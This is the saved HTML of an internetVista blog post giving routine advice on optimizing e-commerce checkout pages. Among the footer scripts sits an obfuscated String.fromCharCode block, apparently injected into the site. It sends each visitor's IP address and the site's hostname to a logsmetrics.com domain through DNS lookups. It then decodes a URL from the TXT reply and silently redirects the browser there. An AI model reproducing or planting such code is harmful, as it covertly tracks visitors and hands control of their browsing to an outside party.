	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/a-checkout-page-like-amazon/">Nederlands</option><option value="https://blog.internetvista.com/fr/une-page-checkout-comme-amazon/">Français</option><option value="https://blog.internetvista.com/es/a-checkout-page-like-amazon/">Español</option><option value="https://blog.internetvista.com/en/a-checkout-page-like-amazon/" selected="selected">English</option><option value="https://blog.internetvista.com/de/a-checkout-page-like-amazon/">Deutsch</option><option value="https://blog.internetvista.com/ar/a-checkout-page-like-amazon/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4232" class="post-4232 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">A checkout page like Amazon?</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="checkout process optimisation" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png 1024w, https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon-768x397.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/a-checkout-page-like-amazon/" rel="bookmark"><time class="entry-date published" datetime="2020-01-20T16:06:59+01:00">January 20, 2020</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>A checkout page is a bit of a must if you want to convert prospects into customers on an e-commerce site. But optimizing it will not only generate a positive return on investment (ROI+) on your various marketing campaigns, but will also <strong>boost your turnover</strong>. Let us take you through the ins and outs of the checkout page on an e-commerce site and the improvements you can easily make to it.</p>
<h2>An optimized Checkout flow?</h2>
<p>It stands to reason that a checkout is an essential step along a user’s path through an e-commerce platform. It is the final phase of the purchase, the only thing that stands between the shopping cart and the payment. In fact, the checkout page is so critical that it deserves continuous monitoring and optimisation to <strong>significantly increase the conversion rate</strong> of shopping carts into orders.</p>
<p>The entire checkout step requires special attention. Did you know that nearly 69% of potential buyers <strong>abandon their cart </strong>during this phase. E-merchants must therefore take the time to optimize their checkout pages to avoid this problem and, why not, showcase their articles even more prominently along the way.</p>
<p>To streamline the checkout page, you first need to cut down the steps between adding the article to the shopping cart to checkout. In an ideal world, they should appear on the same page. Just look at Amazon&#8217;s &#8220;<strong>1 click checkout</strong>&#8221; – the model for all e-merchants. It works by reducing the number of clicks, and at the same time the number of abandons, by adopting a one-step payment process rather than the 3 standard steps (shipping, billing and payment). Followed through to its logical conclusion, even guests should be able to proceed quickly with the purchase, without prior registration and e-mail verification.</p>
<p><span lang="EN-US"><img decoding="async" class="aligncenter" src="[data-uri]" alt="Ajout au panier" width="300" height="200" /></span></p>
<h2>How to streamline checkout on an e-commerce platform?</h2>
<p>There are various reasons why shoppers may decide to abandon the shopping cart during the checkout phase. They may stumble across hidden costs or high delivery prices, lack information about the total price of the order or need to create an account to finalise the purchase process. There may also be a lack of customer confidence in the platform or a complex checkout process. To avoid these situations, here are some <strong>ways you can improve</strong> your e-commerce site.</p>
<h3>A choice of registration methods</h3>
<p>Your site must include options such as classic registration, registration through third party services (Facebook, Google for example) or purchase as a guest. This gives potential buyers more alternatives. Note that it should be possible to integrate the registration process at the end of the checkout instead of at the beginning of the order.</p>
<h3>Detailed flow definition</h3>
<p>For greater transparency, <strong>prospects should be guided</strong> through the checkout process. This helps to keep their frustration at bay and improve their experience on the site. Use a progress bar or list the steps, for example. In short, using a visual to show where a customer is in the payment process can be enough to nudge them on towards the end of the checkout process. It&#8217;s like having a shopping assistant, just like in a physical store.</p>
<h3>Reassuring customers all the way</h3>
<p>Buyers need to be reassured in a variety of ways. People have become wary of pulling out their bank cards at every turn. You need to give them confidence by offering them secure payment methods and protection of their data stored on your site.</p>
<h3>Optimizing the user’ mobile experience</h3>
<p>The mobile experience of your site&#8217;s users must also be tweaked. This means using straightforward call to action buttons and making it easier for them to delete or edit items in their shopping cart. You may also want to consider reducing the number of fields in your forms or adjusting the size of these fields and keyboards.</p>
<p><span lang="EN-US"><img decoding="async" class="aligncenter" src="[data-uri]" alt="Achat en ligne" width="300" height="200" /></span></p>
<h3>Simplifying forms</h3>
<p>You can propose a single field for First and Last Name, set the default delivery and billing address or integrate auto-completion. The other improvements on the forms can be defined using certain monitoring tools such as internetVista. It offers a functionality that allows web form monitoring and optimization.</p>
<h3>Adding delivery and product return information</h3>
<p>Delivery costs can be a real source of anxiety for consumers when they are not explicitly mentioned on the checkout page. Their absence could therefore slow down a purchase, so make sure you state them clearly on this page. The same goes for return information and conditions in case the product fails to meet the buyer&#8217;s expectations.</p>
<h3>Offering a range of payment options</h3>
<p>Having several payment options at their disposal will help users to continue their purchase process and improve your conversion rate. So don’t hesitate to offer payment by bank card, e-wallets, but also bank transfer whenever possible.</p>
<h3>Clarifying the content</h3>
<p>It is crucial that your checkout page provides detailed information about the order. It should include a list of the items in the shopping cart, the total amount, the delivery method and other specific information.</p>
<h3>Removing distractions from the checkout</h3>
<p>To make sure that a shopping cart becomes a purchase, the easiest way is to remove the barriers. How do you do this? By reducing the content of the checkout to simply a validation of the purchase. You remove everything that could be considered as frills. Your objective: get rid of everything that could distract your customer from payment.</p>
<h3>Getting in touch with users who have abandoned their cart</h3>
<p>You can recover users lost during the checkout process by contacting them by email. Don&#8217;t forget to offer special benefits to these hot leads when you get back in touch.</p>
<h2>Which tool can bring about these improvements?</h2>
<p>&nbsp;</p>
<p>A checkout page can be improved by using different tools. The internetVista tool is one of the most effective tools for carrying out the tasks linked to its monitoring features. It will keep track of all your web services and forms. It can also be used to analyse the behaviour and the paths of your users and therefore each step in the checkout process. You&#8217;ll see exactly what makes them all abandon their cart mid-way, a task made even easier thanks to the detailed performance reports obtained via this monitoring tool.</p>
	</div><!-- .entry-content -->
</article><!-- #post-4232 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769760836" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/waves.svg
body_size: 576
content:
<svg height="217" viewBox="0 0 1560 217" width="1560" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m0 217v-126c60 0 64.95117 72.574219 149 70s100.10156-80 137.82813-80c29.618409 0 94.019791 95.115682 178.400249 136zm619.184631 0c100.420075-40.884318 204.859693-136 259.815369-136 56.794917 0 172.8367 98.744774 289.37276 136zm754.237349 0c128.5693-35.456754 106.15803-126 186.57802-126v126z" fill-opacity=".1"/><path d="m0 216.585937v-216.585937c50 0 52.9271851 196.585937 98.3099976 196.585937 45.3828124 0 161.6900024-179.9999995 261.6900024-179.9999995s217.367188 174.9999995 409.285156 174.9999995c90 0 157.714844-124.9999995 227.714844-124.9999995s101.78516 129.9999995 289.51172 129.9999995c59.206 0 61.48828-119.585937 101.48828-119.585937 28.24993 0 38.28711 103.380859 82.99805 103.380859 44.71093 0 39.00195-180.380859 89.00195-180.380859v217z" fill-opacity=".1"/><path d="m1560 217h-1560v-30c48.8164062 0 120-90 120-90 113.654297-116.8222656 180.03125 100 300.03125 100s224.96875-110 294.96875-110 172 110 302 110 189.17188-170 259.17187-170c70.00001 0 133.82813 160 283.82813 160z"/></g></svg>